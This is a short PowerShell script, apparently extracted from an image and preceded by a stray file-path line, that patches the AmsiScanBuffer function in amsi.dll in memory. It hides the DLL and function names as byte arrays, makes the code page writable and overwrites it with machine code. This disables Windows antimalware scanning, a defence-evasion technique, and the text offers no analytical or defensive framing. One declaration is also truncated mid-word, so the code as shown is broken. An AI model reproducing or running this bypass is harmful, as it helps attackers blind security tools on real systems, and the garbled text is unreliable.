 $Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uin
}
"@
Add-Type $Win32;
$test = [Byte[]](0x61, 0x6d, 0x73, 0x69, 0x2e, 0x64, 0x6c, 0x6c);
$LoadLibrary = [Win32]::LoadLibrary([System.Text.Encoding]::ASCII.GetString($test));
$test2 = [Byte[]] (0x41, 0x6d, 0x73, 0x69, 0x53, 0x63, 0x61, 0x6e, 0x42, 0x75, 0x66, 0x66, 0x65, 0x72);
$Address = [Win32]::GetProcAddress($LoadLibrary, [System.Text.Encoding]::ASCII.GetString($test2));
$p = 0;
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p);
$Patch = [Byte[]] (0x31, 0xC0, 0x05, 0xFE, 0xCA, 0x00, 0x10, 0x05, 0x59, 0x35, 0x06, 0x70, 0xC3);
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, $Patch.Length);